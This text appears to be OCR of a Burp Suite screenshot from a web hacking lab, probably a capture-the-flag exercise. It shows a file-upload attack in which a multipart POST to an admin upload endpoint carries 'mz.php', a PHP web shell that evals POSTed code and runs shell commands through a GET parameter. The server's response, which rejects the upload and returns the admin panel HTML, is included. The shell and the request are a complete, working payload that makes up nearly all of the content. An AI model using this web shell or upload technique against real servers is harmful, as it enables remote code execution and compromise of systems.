 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Ta
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.31.32
3 Content-Length: 390
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjv8Q4SMGBgyQZDQk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.32/adminstration/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ndulg7vgs00fh8sb65lu045p42
14 Connection: close
15
16 ------WebKitFormBoundaryjv8Q4SMGBgyQZDQk
17 Content-Disposition: form-data; name="document"; filename="mz.php"
18 Content-Type: application/octet-stream
19
20 <?php
21
22 @eval($_POST['mz']);
23
24 if(isset($_GET['cmd']))
25 {
26 system($_GET['cmd']);
27 }
28
29 ?>
30 ------WebKitFormBoundaryjv8Q4SMGBgyQZDQk
31 Content-Disposition: form-data; name="submit"
32
33 Send
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Apr 2022 07:49:10 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3003
10 Connection: close
11 Content-Type: text/html
12
13 file not allow<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
19 <meta name="description" content="">
20 <meta name="author" content="">
21
22 <title>
Admin panel
</title>
23
24 <!-- Bootstrap core CSS -->
25 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel="stylesheet">
26
27 <!-- Custom styles for this template -->
28 <link href="/adminstration/bootstrap/css/style.css" rel="stylesheet">
29
30 </head>
31 <body>
32
33 <div class="d-flex" id="wrapper">
34